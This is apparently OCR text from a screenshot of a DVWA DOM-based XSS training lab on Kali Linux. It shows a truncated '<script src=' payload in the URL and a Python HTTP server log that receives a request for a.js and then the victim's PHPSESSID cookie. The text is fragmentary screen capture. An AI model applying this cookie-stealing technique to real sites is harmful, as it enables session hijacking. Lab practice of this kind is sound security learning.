 Vulnerability: DOM Based
localhost/DVWA/vulnerabilities/xss_d/?default=<script src=' 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
josem@Josem: ~
Vulnerability: DOM Based Cross Site Scripting (XSS)
Archivo Acciones Editar Vista Ayuda
Please choose a language:
┌──(josem㉿Josem)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.0.81 - - [23/Apr/2025 22:08:01] "GET /a.js HTTP/1.1" 200 -
192.168.0.81 - - [23/Apr/2025 22:08:01] code 404, message File not found
192.168.0.81 - - [23/Apr/2025 22:08:01] "GET /PHPSESSID=0d7726f48828ab033ec296c58b331886;%20sec
urity=low HTTP/1.1" 404 -
Home
Instructions
Setup / Reset
Brute Force
Command
CSRF
File Inclus
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
View Source View Help